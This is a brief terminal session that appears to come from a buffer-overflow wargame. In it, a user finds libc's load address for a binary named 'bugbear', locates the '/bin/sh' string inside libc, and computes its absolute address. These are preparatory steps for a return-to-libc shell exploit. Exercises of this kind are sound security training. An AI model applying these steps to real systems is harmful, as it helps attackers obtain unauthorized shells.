 [darkknight@localhost darkknight]$ ldd ./bugbear
        libc.so.6 => /lib/libc.so.6 (0x40018000)
        /lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)
[darkknight@localhost darkknight]$ strings -tx /lib/libc.so.6 | grep "/bin/sh"
  e3ff9 /bin/sh
  e6587 /bin/sh
  e6595 /bin/sh
  e796a /bin/sh
  e81c7 /bin/sh
  e8778 /bin/sh
[darkknight@localhost darkknight]$ python
>>> hex(0x40018000+0xe3ff9)
'0x400fbff9'
>>>